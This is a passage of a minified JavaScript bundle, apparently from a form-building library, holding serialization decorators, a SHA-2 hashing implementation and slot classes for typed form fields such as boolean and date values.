o=e.call(this,n,r,i)||this;return o.m_pItemConstructor=t,o}return r.__extends(t,e),Object.defineProperty(t.prototype,"itemConstructor",{get:function(){return this.m_pItemConstructor},enumerable:!1,configurable:!0}),t.prototype.appendToMatrix=function(e){return this.pushToMatrix(this.onItemInstance(e),{index:-1,recalculate:!0,emit:"push"})},t.prototype.insertToMatrix=function(e){return this.pushToMatrix(this.onItemInstance(e),{index:0,recalculate:!0,emit:"push"})},t.prototype.insertToMatrixAtCursor=function(e,t){return this.pushToMatrix(this.onItemInstance(e),{index:this.getSafeCursor(t).index,recalculate:!0,emit:"push"})},t.prototype.insertToMatrixAtIndex=function(e,t){return this.pushToMatrix(this.onItemInstance(e),{index:t,recalculate:!0,emit:"push"})},t.prototype.insertToMatrixAtPosition=function(e,t,n){return this.pushToMatrix(this.onItemInstance(e),{index:this.indexFromColumnRow(t,n),recalculate:!0,emit:"push"})},t.prototype.onItemInstance=function(e){return new this.itemConstructor((0,i.cast)(this),e)},t}(n(783).Matrix);t.StrictMatrix=o},8233:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.deserialize=void 0;var r=n(8092),i=n(2404);t.deserialize=function(e,t,n){var o=Object.getOwnPropertyDescriptor(e,i.DESERIALIZE);if(n&&!n.set)throw new Error("Decorator '@deserialize' can only be used on writable properties, but '".concat(t,"' seems to be a readonly property or a method."));o&&(0,r.isArray)(o.value)?o.value.push(t):Object.defineProperty(e,i.DESERIALIZE,{value:[t],writable:!1,enumerable:!1,configurable:!1})}},3939:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.deserializer=void 0;var r=n(8092),i=n(2404);t.deserializer=function(e,t,n){if(!n||!(0,r.isFunction)(n.value))throw new Error("Decorator '@deserializer' needs to be applied to a function, but '".concat(t,"' seems to be a property."));if(Object.getOwnPropertyDescriptor(e,i.DESERIALIZER))throw new Error("Decorator '@deserializer' is applied multiple times, but can only be used once in a class.");Object.defineProperty(e,i.DESERIALIZER,{value:t,writable:!1,enumerable:!1,configurable:!1})}},2964:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.serialize=void 0;var r=n(8092),i=n(2404);t.serialize=function(e,t,n){var o=Object.getOwnPropertyDescriptor(e,i.SERIALIZE);if(n&&!n.get)throw new Error("Decorator '@serialize' can only be used on readable properties, but '".concat(t,"' is not a property."));o&&(0,r.isArray)(o.value)?o.value.push(t):Object.defineProperty(e,i.SERIALIZE,{value:[t],writable:!1,enumerable:!1,configurable:!1})}},1668:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.serializer=void 0;var r=n(8092),i=n(2404);t.serializer=function(e,t,n){if(!n||!(0,r.isFunction)(n.value))throw new Error("Decorator '@serializer' needs to be applied to a function, but '".concat(t,"' seems to be a property."));if(Object.getOwnPropertyDescriptor(e,i.SERIALIZER))throw new Error("Decorator '@serializer' is applied multiple times, but can only be used once in a class.");Object.defineProperty(e,i.SERIALIZER,{value:t,writable:!1,enumerable:!1,configurable:!1})}},7023:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.serialize=t.serializer=t.deserializer=t.deserialize=t.deserializableProps=t.serializableProps=t.deserializeFrom=t.serializeTo=void 0;var r=n(4733);Object.defineProperty(t,"serializeTo",{enumerable:!0,get:function(){return r.serializeTo}});var i=n(9408);Object.defineProperty(t,"deserializeFrom",{enumerable:!0,get:function(){return i.deserializeFrom}});var o=n(3261);Object.defineProperty(t,"serializableProps",{enumerable:!0,get:function(){return o.serializableProps}}),Object.defineProperty(t,"deserializableProps",{enumerable:!0,get:function(){return o.deserializableProps}});var a=n(8233);Object.defineProperty(t,"deserialize",{enumerable:!0,get:function(){return a.deserialize}});var s=n(3939);Object.defineProperty(t,"deserializer",{enumerable:!0,get:function(){return s.deserializer}});var u=n(1668);Object.defineProperty(t,"serializer",{enumerable:!0,get:function(){return u.serializer}});var c=n(2964);Object.defineProperty(t,"serialize",{enumerable:!0,get:function(){return c.serialize}})},2404:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.DESERIALIZER=t.DESERIALIZE=t.SERIALIZER=t.SERIALIZE=void 0,t.SERIALIZE="@serializer #properties",t.SERIALIZER="@serializer #proc",t.DESERIALIZE="@deserializer #properties",t.DESERIALIZER="@deserializer #proc"},9408:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.deserializeFrom=void 0;var r=n(8092),i=n(2404);t.deserializeFrom=function(e,t,n){var o=n||new r.Stack;return(0,r.each)((0,r.getAny)(e,i.DESERIALIZE),(function(n){var a=t[n];if((0,r.isDefined)(a)){var s=(0,r.getAny)(e,n),u=(0,r.getAny)(s,i.DESERIALIZER);if(s&&(0,r.isFilledString)(u))return void(0,r.callBind)((0,r.getAny)(s,u),s,a,o);(0,r.setAny)(e,n,a)}})),n||o.flush(),e}},3261:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.deserializableProps=t.serializableProps=void 0;var r=n(8092),i=n(2404);t.serializableProps=function(e){return(0,r.map)((0,r.getAny)(e,i.SERIALIZE),(function(t){return{property:t,get value(){return(0,r.getAny)(e,t)}}}))},t.deserializableProps=function(e){return(0,r.map)((0,r.getAny)(e,i.DESERIALIZE),(function(t){return{property:t,get value(){return(0,r.getAny)(e,t)}}}))}},4733:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.serializeTo=void 0;var r=n(8092),i=n(2404);t.serializeTo=function(e,t){var n={};return(0,r.each)(t,(function(e,t){(0,r.isDefined)(e)&&(0,r.setAny)(n,t,e)}),{keys:!0}),(0,r.each)((0,r.getAny)(e,i.SERIALIZE),(function(t){var o=(0,r.getAny)(e,t);if((0,r.isDefined)(o)){var a=(0,r.getAny)(o,i.SERIALIZER);(0,r.setAny)(n,t,(0,r.isFilledString)(a)?(0,r.callBind)((0,r.getAny)(o,a),o):o)}})),n}},6463:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.CSHA2_512_256=t.CSHA2_512_224=t.CSHA2_512=t.CSHA2_384=t.CSHA2_256=t.CSHA2_224=t.SHA2_512_256=t.SHA2_512_224=t.SHA2_512=t.SHA2_384=t.SHA2_256=t.SHA2_224=void 0;var r=n(1631);Object.defineProperty(t,"SHA2_224",{enumerable:!0,get:function(){return r.SHA2_224}}),Object.defineProperty(t,"SHA2_256",{enumerable:!0,get:function(){return r.SHA2_256}}),Object.defineProperty(t,"SHA2_384",{enumerable:!0,get:function(){return r.SHA2_384}}),Object.defineProperty(t,"SHA2_512",{enumerable:!0,get:function(){return r.SHA2_512}}),Object.defineProperty(t,"SHA2_512_224",{enumerable:!0,get:function(){return r.SHA2_512_224}}),Object.defineProperty(t,"SHA2_512_256",{enumerable:!0,get:function(){return r.SHA2_512_256}});var i=n(9049);Object.defineProperty(t,"CSHA2_224",{enumerable:!0,get:function(){return i.CSHA2_224}}),Object.defineProperty(t,"CSHA2_256",{enumerable:!0,get:function(){return i.CSHA2_256}}),Object.defineProperty(t,"CSHA2_384",{enumerable:!0,get:function(){return i.CSHA2_384}}),Object.defineProperty(t,"CSHA2_512",{enumerable:!0,get:function(){return i.CSHA2_512}}),Object.defineProperty(t,"CSHA2_512_224",{enumerable:!0,get:function(){return i.CSHA2_512_224}}),Object.defineProperty(t,"CSHA2_512_256",{enumerable:!0,get:function(){return i.CSHA2_512_256}})},9049:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.CSHA2_512_256=t.CSHA2_512_224=t.CSHA2_512=t.CSHA2_384=t.CSHA2_256=t.CSHA2_224=void 0;var r=n(1631),i={},o={},a={},s={},u={},c={};t.CSHA2_224=function(e){return i[e]||(i[e]=(0,r.SHA2_224)(e))},t.CSHA2_256=function(e){return o[e]||(o[e]=(0,r.SHA2_256)(e))},t.CSHA2_384=function(e){return a[e]||(a[e]=(0,r.SHA2_384)(e))},t.CSHA2_512=function(e){return s[e]||(s[e]=(0,r.SHA2_512)(e))},t.CSHA2_512_224=function(e){return u[e]||(u[e]=(0,r.SHA2_512_224)(e))},t.CSHA2_512_256=function(e){return c[e]||(c[e]=(0,r.SHA2_512_256)(e))}},1631:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2_512_256=t.SHA2_512_224=t.SHA2_512=t.SHA2_384=t.SHA2_256=t.SHA2_224=void 0;var n=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428],o=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],a=[2352822216,424955298,1944164710,2312950998,502970286,855612546,1738396948,1479516111,258812777,2077511080,2011393907,79989058,1067287976,1780299464,286451373,2446758561],s=[573645204,4230739756,2673172387,3360449730,596883563,1867755857,2520282905,1497426621,2519219938,2827943907,3193839141,1401305490,721525244,746961066,246885852,2177182882],u=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],c=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function l(e,t){return e>>>t|e<<32-t}function p(e,t,n,r){return l(e,t)^l(e,n)^e>>>r}function h(e,t){return e[15&t]+=p(e[t+14&15],17,19,10)+e[t+9&15]+p(e[t+1&15],7,18,3)}function f(e,t){var n=(65535&e)+(65535&t);return(t=(e>>16)+(t>>16)+(n>>16))<<16|65535&n}function d(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];for(var i=0,o=0,a=0,s=0;i<n.length/2;i++)a+=65535&(o=n[i]),s+=o>>>16;for(s+=a>>>16,e[t+1]=s<<16|65535&a,a=s>>>16,s=0;i<n.length;i++)a+=65535&(o=n[i]),s+=o>>>16;s+=a>>>16,e[t]=s<<16|65535&a}function m(e,t){for(var n=0,r=[],i=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7]];n<16;)r[n]=t[3+(n<<2)]|t[2+(n<<2)]<<8|t[1+(n<<2)]<<16|t[n<<2]<<24,n++;for(n=0;n<64;n++)for(var o=i[0],a=i[1],s=i[2],c=i[4],p=i[7]+(l(c,6)^l(c,11)^l(c,25))+(c&i[5]^~c&i[6])+u[n]+(n<16?r[n]:h(r,n)),d=7;d>=0;d--)i[d]=4===d?f(i[3],p):0===d?f(p,(l(o,2)^l(o,13)^l(o,22))+(o&a^o&s^a&s)):i[d-1];for(n=0;n<8;n++)e[n]+=i[n]}function g(e,t,u){var l;try{l=unescape(encodeURIComponent(e))}catch(t){l=function(e){for(var t=e.length,n="",r=0;r<t;r++){var i=e.charCodeAt(r);if(i<128)n+=String.fromCharCode(i);else if(i<2048)n+=String.fromCharCode(192|i>>>6,128|63&i);else if(i<55296||i>=57344)n+=String.fromCharCode(224|i>>>12,128|i>>>6&63,128|63&i);else{var o=65536+((1023&i)<<10|1023&e.charCodeAt(++r));n+=String.fromCharCode(240|o>>>18,128|o>>>12&63,128|o>>>6&63,128|63&o)}}return n}(e)}var p,h,f=(t?224===u?a:256===u?s:384===u?i:o:224===u?n:r).slice(),g=l.length,b=[],y="",_=0,v=!0,S=0,P=0,O=0,k=0,C=0;if(t){var x=[0,0,0,0,0,0,0,0],T=[24,16,8,0],w=void 0;do{for(b[0]=_,p=1;p<=32;p++)b[p]=0;for(p=O;S<g&&p<128;++S){var M=l.charCodeAt(S);M<128?b[p>>2]|=M<<T[3&p++]:(b[p>>2]|=(192|M>>6)<<T[3&p++],b[p>>2]|=(128|63&M)<<T[3&p++])}for(P+=p-O,O=p-128,S===g&&(b[p>>2]|=[-2147483648,8388608,32768,128][3&p],++S),_=b[32],S>g&&p<112&&(b[31]=P<<3,v=!1),h=32;h<160;h+=2){var I=b[h-30],E=b[h-29],j=b[h-4],A=b[h-3];d(b,h,b[h-13],b[h-31],(E>>>1|I<<31)^(E>>>8|I<<24)^(E>>>7|I<<25),(A>>>19|j<<13)^(j>>>29|A<<3)^(A>>>6|j<<26),b[h-14],b[h-32],(I>>>1|E<<31)^(I>>>8|E<<24)^I>>>7,(j>>>19|A<<13)^(A>>>29|j<<3)^j>>>6)}for(w=f.slice(),x[6]=w[2]&w[4],x[7]=w[3]&w[5],p=0;p<160;p+=8)for(h=0;h<8;h+=2){var F=h>0?8-h:0,N=[0,0,0,0];d(N,0,c[p+h+1],b[p+h+1],w[9+F]&w[2===h?9:11+F]^~w[9+F]&w[6===h?15:13-h],(w[9+F]>>>14|w[8+F]<<18)^(w[9+F]>>>18|w[8+F]<<14)^(w[8+F]>>>9|w[9+F]<<23),w[15-h],c[p+h],b[p+h],w[8+F]&w[2===h?8:10+F]^~w[8+F]&w[6===h?14:12-h],(w[8+F]>>>14|w[9+F]<<18)^(w[8+F]>>>18|w[9+F]<<14)^(w[9+F]>>>9|w[8+F]<<23),w[14-h]),d(N,2,(x[h+1]=w[1+F]&w[2===h?1:3+F])^w[1+F]&w[(6===h?h:4-h)+1]^x[7-F],(w[1+F]>>>28|w[F]<<4)^(w[F]>>>2|w[1+F]<<30)^(w[F]>>>7|w[1+F]<<25),(x[h]=w[F]&w[2===h?0:2+F])^w[F]&w[6===h?h:4-h]^x[6-F],(w[F]>>>28|w[1+F]<<4)^(w[1+F]>>>2|w[F]<<30)^(w[1+F]>>>7|w[F]<<25)),d(w,14-h,w[7-h],N[1],w[6-h],N[0]),d(w,6-h,N[3],N[1],N[2],N[0])}for(p=0;p<16;p+=2)d(f,p,f[p+1],w[p+1],f[p],w[p])}while(v)}else{for(O=63&g,k=g<<3,C=g>>29,p=0;p+63<g;p+=64){for(h=S;h<64;h++)b[h]=l.charCodeAt(P++);m(f,b),S=0}for(p=0;p<O;p++)b[p]=l.charCodeAt(P++);for(S=k>>3&63,b[S++]=128,p=S;p<(S>56?64:56);p++)b[p]=0;if(S>56)for(m(f,b),p=0;p<56;p++)b[p]=0;for(;p<64;)for(h=24;h>=0;h-=8,p++)b[p]=(p>=60?k:C)>>>h&255;m(f,b)}for(p=0;p<(512===u?16:384===u?12:256===u?8:7);p++)for(h=28;h>=0;h-=4)y+="0123456789abcdef".charAt(f[p]>>>h&15);return y}t.SHA2_224=function(e){return g(e,!1,224)},t.SHA2_256=function(e){return g(e,!1,256)},t.SHA2_384=function(e){return g(e,!0,384)},t.SHA2_512=function(e){return g(e,!0,512)},t.SHA2_512_224=function(e){return g(e,!0,224)},t.SHA2_512_256=function(e){return g(e,!0,256)}},8093:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1635);r.__exportStar(n(4855),t),r.__exportStar(n(9880),t),r.__exportStar(n(7220),t)},4855:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},9880:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},7220:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},7667:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Text=t.String=t.Numeric=t.Number=t.Date=t.Boolean=t.deserialize=t.serialize=t.property=t.slot=t.Slot=t.Slots=void 0;var r=n(2206);Object.defineProperty(t,"Slots",{enumerable:!0,get:function(){return r.Slots}});var i=n(2859);Object.defineProperty(t,"Slot",{enumerable:!0,get:function(){return i.Slot}});var o=n(429);Object.defineProperty(t,"slot",{enumerable:!0,get:function(){return o.slot}}),Object.defineProperty(t,"property",{enumerable:!0,get:function(){return o.property}});var a=n(7023);Object.defineProperty(t,"serialize",{enumerable:!0,get:function(){return a.serialize}}),Object.defineProperty(t,"deserialize",{enumerable:!0,get:function(){return a.deserialize}});var s=n(7998);Object.defineProperty(t,"Boolean",{enumerable:!0,get:function(){return s.BooleanSlot}});var u=n(1740);Object.defineProperty(t,"Date",{enumerable:!0,get:function(){return u.DateSlot}});var c=n(3034);Object.defineProperty(t,"Number",{enumerable:!0,get:function(){return c.NumberSlot}});var l=n(7762);Object.defineProperty(t,"Numeric",{enumerable:!0,get:function(){return l.Numeric}});var p=n(3902);Object.defineProperty(t,"String",{enumerable:!0,get:function(){return p.StringSlot}});var h=n(9474);Object.defineProperty(t,"Text",{enumerable:!0,get:function(){return h.Text}})},429:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.property=t.slot=void 0;var r=n(8605),i=n(2206);t.slot=function(e){return function(t){i.Slots.register(t,e)}},t.property=function(e,t,n){(0,r.observable)("property",e,t,n,(function(e){return e.target.propertyChange(e.property)}))}},496:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.kindOrderIndexFor=void 0,t.kindOrderIndexFor=function(e){switch(e){case"meta":return 0;case"static":return 1;case"dynamic":return 2;case"feature":return 3}}},2859:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Slot=void 0;var r=n(1635),i=n(8092),o=n(3904),a=n(6463),s=n(7023),u=n(2206),c=n(429),l=function(e){function t(n,r,o,s,c,l,p){var h=e.call(this)||this;if(h.m_bReciprocate=!0,!(0,i.isFilledString)(o))throw new Error("Invalid slot reference supplied to slot constructor.");if(h.m_pType=n,h.m_sKind=r,h.m_sReference=o,h.m_nSequence=s,h.m_pExchangeables=l,p instanceof u.Slots){if(p.id&&"static"===r){var f=(0,a.CSHA2_256)(c?"".concat(p.id,":").concat(c):p.id);if(f&&!p.selectByIdentifier(f))return h.hash=f,h.m_bReciprocate=!1,h}var d=t.recover(p,o,"static"===r||"dynamic"===r);d&&!p.selectByIdentifier(d)&&(h.hash=d)}else p&&(h.hash=p);return h}return r.__extends(t,e),t.reciprocate=function(e,n){n.m_bReciprocate&&e.id&&(t.m_pIds["".concat(e.id,":").concat(n.reference)]=n.id,0===e.count&&(t.m_pIds[e.id]="".concat(e.id,":").concat(n.reference)))},t.recover=function(e,n,r){if(e.id){var i=t.m_pIds["".concat(e.id,":").concat(n)];if(i)return delete t.m_pIds["".concat(e.id,":").concat(n)],i;if(r){var o=t.m_pIds["".concat(e.id)];if(o){var a=t.m_pIds[o];if(delete t.m_pIds[e.id],a)return delete t.m_pIds[o],a}}}},Object.defineProperty(t.prototype,"slots",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"type",{get:function(){return this.m_pType.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"kind",{get:function(){return this.m_sKind},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sequence",{get:function(){return this.m_nSequence},set:function(e){this.m_nSequence=e,this.slots&&this.slots.sort()},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"reference",{get:function(){return this.m_sReference},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"exchangeables",{get:function(){var e=this;return(0,i.map)(this.m_pExchangeables,(function(t){return{property:t,get value(){return(0,i.getAny)(e,t)},set value(n){(0,i.setAny)(e,t,n)}}}))},enumerable:!1,configurable:!0}),t.prototype.getPipe=function(e){if((0,i.isBoolean)(e.pipeable))return e.pipeable;var t;if(e.pipeable)t=e.pipeable;else{if((0,i.isBoolean)(e.pipable))return e.pipable;t=e.pipable}return t?t.group?{legacy:t.group,label:t.label,alias:t.alias,content:t.content||t.template}:t:void 0},t.prototype.onPop=function(n){return t.reciprocate(n.matrix,this),e.prototype.onPop.call(this,n)},t.prototype.propertyChange=function(e){var t=this.slots;if(t&&!t.isDeserializing)switch(this.emitHook("OnSlotProperty",{slot:this,property:e}),t.emitHook("OnSlotProperty",{slot:this,property:e}),e){case"label":case"name":case"alias":case"placeholder":this.emitHook("OnSlotRename",{slot:this}),t.emitHook("OnSlotRename",{slot:this});break;case"required":this.emitHook("OnSlotRequired",{slot:this}),t.emitHook("OnSlotRequired",{slot:this})}},t.prototype.serialize=function(){return(0,s.serializeTo)(this,{id:this.id,type:this.type,kind:this.kind,reference:this.reference,sequence:this.sequence,label:this.label,name:this.name,placeholder:this.placeholder,alias:this.alias,required:this.required,pipeable:this.pipeable,default:this.default,exportable:this.exportable,actionable:this.actionable,protected:this.protected})},t.prototype.deserialize=function(e){return(0,s.deserializeFrom)(this,e),this.hash=e.id,this.sequence=e.sequence,this.label=e.label,this.name=e.name,this.placeholder=e.placeholder,this.alias=e.alias,this.required=e.required,this.pipeable=this.getPipe(e),this.default=e.default,this.exportable=e.exportable,this.actionable=(0,i.isBoolean)(e.actionable)?e.actionable:e.volatile,this.protected=e.protected,this},t.prototype.deprecate=function(){return this.pop(),this},t.prototype.delete=function(){return this.pop(),this},t.prototype.pipe=function(e){var t=(null==e?void 0:e.id)||this.slots&&this.slots.id;return t&&this.pipeable&&!(0,i.isBoolean)(this.pipeable)?(0,a.CSHA2_256)(this.pipeable.pipe?"".concat(t,":").concat(this.pipeable.pipe):t):""},t.prototype.legacyPipe=function(e){var t=(null==e?void 0:e.id)||this.slots&&this.slots.id;return t&&this.pipeable&&!(0,i.isBoolean)(this.pipeable)&&this.pipeable.legacy?(0,a.CSHA2_256)("".concat(t,":").concat(this.pipeable.legacy)):void 0},t.prototype.isPipe=function(e){if(e&&this.slots&&this.slots.id&&this.pipeable&&!(0,i.isBoolean)(this.pipeable)){if((0,a.CSHA2_256)(this.pipeable.pipe?"".concat(this.slots.id,":").concat(this.pipeable.pipe):this.slots.id)===e)return!0;if(this.pipeable.legacy&&(0,a.CSHA2_256)("".concat(this.slots.id,":").concat(this.pipeable.legacy))===e)return!0}return!1},t.prototype.exchange=function(e){this.m_pExchangeables=e},t.m_pIds={},r.__decorate([c.property],t.prototype,"label",void 0),r.__decorate([c.property],t.prototype,"name",void 0),r.__decorate([c.property],t.prototype,"placeholder",void 0),r.__decorate([c.property],t.prototype,"alias",void 0),r.__decorate([c.property],t.prototype,"required",void 0),r.__decorate([c.property],t.prototype,"pipeable",void 0),r.__decorate([c.property],t.prototype,"default",void 0),r.__decorate([c.property],t.prototype,"exportable",void 0),r.__decorate([c.property],t.prototype,"actionable",void 0),r.__decorate([c.property],t.prototype,"protected",void 0),r.__decorate([c.property],t.prototype,"sequence",null),r.__decorate([s.serializer],t.prototype,"serialize",null),r.__decorate([s.deserializer],t.prototype,"deserialize",null),t}(o.Item);t.Slot=l},2206:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Slots=void 0;var r=n(1635),i=n(8092),o=n(3904),a=n(496),s=n(2859),u=function(e){function t(t){var n=e.call(this)||this;return n.m_bDeserializing=!1,n.m_sId=null==t?void 0:t.id,n}return r.__extends(t,e),t.register=function(e,t){if(this.m_pTypes[t])throw new Error("Duplicate slot type '".concat(t,"' registered using the '@slot' decorator."));this.m_pTypes[(0,i.set)(e,"type",t)]=e},t.ofType=function(e){return this.m_pTypes[e]},Object.defineProperty(t.prototype,"id",{get:function(){return this.m_sId},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isDeserializing",{get:function(){return this.m_bDeserializing},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasMultiplePipeable",{get:function(){if(this.count>1){var e,t=0;return this.each((function(n){var r=n.pipeable&&!(0,i.isBoolean)(n.pipeable)?n.pipeable.pipe||!0:void 0;return(r&&r!==e||!r&&!1!==n.pipeable)&&t++,e||(e=r),t>1}))}return!1},enumerable:!1,configurable:!0}),t.prototype.create=function(e,t){var n=this.select(t.reference,e);return n&&n.type===t.type.type?n.sequence!==t.sequence&&(n.sequence=t.sequence):(n&&n.delete(),n=this.pushToMatrix(new t.type(t.type,e,t.reference,t.sequence,t.pipe,t.exchange,(null==n?void 0:n.id)||this))),(0,i.each)(t,(function(e,t){switch(t){case"type":case"reference":case"sequence":case"pipe":break;case"exchange":n.exchange(e);break;default:(0,i.set)(n,t,e)}}),{keys:!0}),n},t.prototype.onDimensionChange=function(t){e.prototype.onDimensionChange.call(this,t),this.isDeserializing||this.sort()},t.prototype.meta=function(e){return this.create("meta",e)},t.prototype.static=function(e){return this.create("static",e)},t.prototype.dynamic=function(e){return this.create("dynamic",e)},t.prototype.feature=function(e){return this.create("feature",e)},t.prototype.select=function(e,t){var n;return this.each((function(r){return!(t&&t!==r.kind||r.reference!==e&&r.id!==e||(n=r,0))})),n},t.prototype.selectByIdentifier=function(e){var t;if(e)return this.each((function(n){return!(n.id!==e&&!n.isPipe(e)||(t=n,0))})),t},t.prototype.deprecate=function(e,t){var n=this.select(e,t);if(n)return n.deprecate()},t.prototype.delete=function(e,t){var n=this.select(e,t);if(n)return n.delete()},t.prototype.clean=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];this.each((function(n){e&&n.kind!==e||(0,i.findFirst)(t,(function(e){return e instanceof s.Slot&&e.id===n.id}))||n.pop()}))},t.prototype.sort=function(){return!this.isDeserializing&&e.prototype.sort.call(this,(function(e,t){return(0,a.kindOrderIndexFor)(e.kind)-(0,a.kindOrderIndexFor)(t.kind)||(e.sequence||0)-(t.sequence||0)||e.uniqueId-t.uniqueId}))},t.prototype.serialize=function(){var e=[];return this.each((function(t){e.push(t.serialize())})),e},t.prototype.deserialize=function(e){var n=this;return this.m_bDeserializing=!0,(0,i.each)(e,(function(e){var r=t.ofType(e.type);if(!r)throw new Error("No slot implementation found for type '".concat(e.type,"'"));var i=n.select(e.reference,e.kind);i&&i.type===r.type?i.deserialize(e):(i&&i.pop(),n.pushToMatrix(new r(r,e.kind,e.reference,e.sequence)).deserialize(e))})),this.m_bDeserializing=!1,this.sort(),this},t.prototype.destroy=function(){this.clear("dirty"),e.prototype.destroy.call(this)},t.m_pTypes={},t}(o.Matrix);t.Slots=u},7998:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.BooleanSlot=void 0;var r=n(1635),i=n(8092),o=n(7023),a=n(2859),s=n(429),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.toValue=function(e){return(0,i.castToBoolean)(e,this.default)},t.prototype.toString=function(e){var t=this.toValue(e);return!t&&this.labelForFalse?this.labelForFalse:t&&this.labelForTrue?this.labelForTrue:t?"True":"False"},r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"labelForFalse",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"labelForTrue",void 0),r.__decorate([(0,s.slot)("boolean")],t)}(a.Slot);t.BooleanSlot=u},1740:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.DateSlot=void 0;var r=n(1635),i=n(8092),o=n(7023),a=n(2859),s=n(429),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"supportsTime",{get:function(){return"years"!==this.precision&&"months"!==this.precision&&"days"!==this.precision},enumerable:!1,configurable:!0}),t.prototype.fromString=function(e){var t=e.replace(" ","T").split("T"),n=t[0].split("-"),r=2===t.length&&t[1].split(":")||void 0;if(3===n.length&&(!r||3===r.length)){var o=new Date(0);if(o.setUTCDate(1),o.setUTCFullYear((0,i.castToNumber)(n[0])),o.setUTCMonth((0,i.castToNumber)(n[1])-1),o.setUTCDate((0,i.castToNumber)(n[2])),r){o.setUTCHours((0,i.castToNumber)(r[0])),o.setUTCMinutes((0,i.castToNumber)(r[1]));var a=r[2].split(".");o.setUTCSeconds((0,i.castToNumber)(2===a.length?a[0]:r[2])),o.setUTCMilliseconds(2===a.length?(0,i.castToNumber)(a[1]):0)}else o.setUTCHours(0),o.setUTCMinutes(0),o.setUTCSeconds(0),o.setUTCMilliseconds(0);return o.getTime()}return this.default||0},t.prototype.toValue=function(e,t){var n=e instanceof Date?new Date(e.getTime()-60*e.getTimezoneOffset()*1e3):new Date((0,i.isString)(e)?this.fromString(e):(0,i.castToNumber)(e,this.default)),r=!0===this.minimum?new Date:this.minimum,o=!0===this.maximum?new 